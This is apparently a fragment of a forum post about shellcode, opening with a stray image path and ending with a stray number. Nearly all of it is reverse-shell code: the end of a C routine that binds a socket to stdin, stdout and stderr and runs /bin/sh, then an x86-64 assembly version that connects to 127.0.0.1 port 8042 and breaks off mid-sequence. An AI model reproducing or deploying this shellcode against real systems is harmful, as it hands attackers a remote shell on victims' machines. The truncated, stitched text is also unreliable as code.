 dup2(sock, STDIN_FILENO);
dup2(sock, STDOUT_FILENO);
dup2(sock, STDERR_FILENO);
char *argv[] = {"/bin/sh", NULL};
execve(argv[0], argv, NULL);
}
And here is its assembly equivalent, that I found on the internet:
xor rdx, rdx
mov rsi, 1
mov rdi, 2
mov rax, 41
syscall
push 0x0100007f ; 127.0.0.1 == 0x7f000001
mov bx, 0x6a1f ; 8042 = 0x1f6a
push bx
mov bx, 0x2
push bx
mov rsi, rsp
mov rdx, 0x10
mov rdi, rax
push rax
mov rax, 42
syscall
pop rdi
mov rsi, 2
mov rax, 0x21
syscall
dec rsi
mov rax, 0x21
syscall
dec rsi
mov rax, 0x21
212